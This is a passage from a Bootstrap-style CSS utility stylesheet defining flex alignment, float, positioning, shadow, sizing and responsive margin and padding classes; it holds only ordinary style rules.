  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.float-left {
  float: left !important;
}
.float-right {
  float: right !important;
}
.float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.user-select-all {
  user-select: all !important;
}
.user-select-auto {
  user-select: auto !important;
}
.user-select-none {
  user-select: none !important;
}
.overflow-auto {
  overflow: auto !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.position-static {
  position: static !important;
}
.position-relative {
  position: relative !important;
}
.position-absolute {
  position: absolute !important;
}
.position-fixed {
  position: fixed !important;
}
.position-sticky {
  position: sticky !important;
}
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.shadow-none {
  box-shadow: none !important;
}
.w-25 {
  width: 25% !important;
}
.w-50 {
  width: 50% !important;
}
.w-75 {
  width: 75% !important;
}
.w-100 {
  width: 100% !important;
}
.w-auto {
  width: auto !important;
}
.h-25 {
  height: 25% !important;
}
.h-50 {
  height: 50% !important;
}
.h-75 {
  height: 75% !important;
}
.h-100 {
  height: 100% !important;
}
.h-auto {
  height: auto !important;
}
.mw-100 {
  max-width: 100% !important;
}
.mh-100 {
  max-height: 100% !important;
}
.min-vw-100 {
  min-width: 100vw !important;
}
.min-vh-100 {
  min-height: 100vh !important;
}
.vw-100 {
  width: 100vw !important;
}
.vh-100 {
  height: 100vh !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0,
.my-0 {
  margin-top: 0 !important;
}
.mr-0,
.mx-0 {
  margin-right: 0 !important;
}
.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.m-1 {
  margin: 0.25rem !important;
}
.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}
.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}
.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}
.m-2 {
  margin: 0.5rem !important;
}
.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}
.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}
.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}
.m-3 {
  margin: 1rem !important;
}
.mt-3,
.my-3 {
  margin-top: 1rem !important;
}
.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}
.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}
.m-4 {
  margin: 1.5rem !important;
}
.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}
.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}
.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}
.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}
.m-5 {
  margin: 3rem !important;
}
.mt-5,
.my-5 {
  margin-top: 3rem !important;
}
.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}
.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}
.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0,
.py-0 {
  padding-top: 0 !important;
}
.pr-0,
.px-0 {
  padding-right: 0 !important;
}
.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}
.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}
.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}
.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}
.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}
.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}
.p-3 {
  padding: 1rem !important;
}
.pt-3,
.py-3 {
  padding-top: 1rem !important;
}
.pr-3,
.px-3 {
  padding-right: 1rem !important;
}
.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}
.pl-3,
.px-3 {
  padding-left: 1rem !important;
}
.p-4 {
  padding: 1.5rem !important;
}
.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}
.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}
.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}
.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}
.p-5 {
  padding: 3rem !important;
}
.pt-5,
.py-5 {
  padding-top: 3rem !important;
}
.pr-5,
.px-5 {
  padding-right: 3rem !important;
}
.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}
.pl-5,
.px-5 {
  padding-left: 3rem !important;
}
.m-n1 {
  margin: -0.25rem !important;
}
.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}
.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}
.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}
.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}
.m-n2 {
  margin: -0.5rem !important;
}
.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}
.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}
.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}
.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}
.m-n3 {
  margin: -1rem !important;
}
.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}
.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}
.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}
.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}
.m-n4 {
  margin: -1.5rem !important;
}
.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}
.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}
.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}
.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}
.m-n5 {
  margin: -3rem !important;
}
.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}
.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}
.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}
.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}
.m-auto {
  margin: auto !important;
}
.mt-auto,
.my-auto {
  margin-top: auto !important;
}
.mr-auto,
.mx-auto {
  margin-right: auto !important;
}
.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}
.ml-auto,
.mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
